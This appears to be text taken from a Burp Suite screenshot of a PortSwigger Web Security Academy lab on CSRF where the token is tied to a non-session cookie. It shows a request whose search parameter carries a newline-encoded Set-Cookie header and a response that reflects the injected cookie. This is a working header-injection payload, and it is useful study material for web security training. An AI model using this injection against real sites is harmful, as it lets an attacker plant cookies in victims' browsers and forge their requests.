 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?search=test;%0aSet-Cookie:+csrfKey=Rgkjc4H27R86RdwCHABNut5IkSp27ptL HTTP/1.1
2 Host: 0ab300650480e718c04b4561003a00e1.web-security-academy.net
3 Cookie: LastSearchTerm=test; csrfKey=Rgkjc4H27R86RdwCHABNut5IkSp27ptL; session=
dP0hnLqpEuSTZI6o04E0afAnL1RiVYMx
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab300650480e718c04b4561003a00e1.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=test;
3 Set-Cookie: csrfKey=Rgkjc4H27R86RdwCHABNut5IkSp27ptL; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3227
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>